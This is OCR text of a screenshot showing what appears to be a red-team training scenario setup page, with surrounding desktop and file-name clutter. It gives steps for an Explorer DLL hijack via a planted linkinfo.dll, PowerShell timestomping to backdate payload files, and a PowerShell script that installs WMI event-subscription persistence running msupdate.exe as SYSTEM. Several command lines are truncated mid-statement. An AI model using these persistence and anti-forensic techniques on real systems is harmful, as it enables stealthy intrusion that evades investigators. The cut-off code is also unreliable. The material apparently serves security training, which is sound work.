 Chrome File Edit View History Bookmarks People Window Help
100% Fri Sep 22 2:37 PM Joseph Vest
iocscenario_setup
launcher | GoToWebinar
Joe
file:///var/folders/jp/28w9zzm53ql84_s22fc_km540000gn/T/35.html
Explorer DLL Hijack - usermode - linkinfo.dll
copy /data/payloads/2-final/linkinfo.dll to c:\windows\linkinfo.dll
Timestomp binary
powershell -c "$file=(gi c:\windows\linkinfo.dll);$date='07/13/2009 6:31:13 pm';$file.LastWriteTime=$date;$file.LastA
WMI Persistence - SYSTEM - msupdate.exe
copy /data/payloads/2-final/msupdate.exe to c:\windows\msupdate.exe
Timestomp binary
powershell -c "$file=(gi c:\windows\msupdate.exe);$date='07/13/2009 6:31:13 pm';$file.LastWriteTime=$date;$file.LastA
Install WMI Filter
#############################
# Thanks Matt Graeber for this idea...
#
$name = "MSUpdate"
$command = "C:\Windows\msupdate.exe"
write-output "[*] Creating Filter..."
# Filter - Check every 60 seconds if system uptime is between 120 and 200 seconds
$EventFilter = ([WMICLASS]"\\.\root\subscription:__EventFilter").CreateInstance()
$EventFilter.QueryLanguage = "WQL"
$EventFilter.Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_Pe
$EVentFilter.EventNamespace = "root\cimv2"
$EventFilter.Name = $Name
$Result = $EventFilter.Put()
$Filter = $Result.Path
#Get-WmiObject __eventFilter -namespace root\subscription -filter "name='$Name'"
write-output "[*] Creating Consumer..."
# Consumer
$InstanceConsumer = ([wmiclass]"\\.\root\subscription:CommandLineEventConsumer").CreateInstance()
$InstanceConsumer.Name = $Name
$InstanceConsumer.CommandLineTemplate = $Command
$Result = $InstanceConsumer.Put()
$Consumer = $Result.Path
capture.
capture3
pcap
capture1
0.1.pc
sec564_6_day
screenshots
internal
CS_SSL
list
UNREGISTERED
*";
Spaces: 4
Plain Text
Transcend
sec575_ctf.md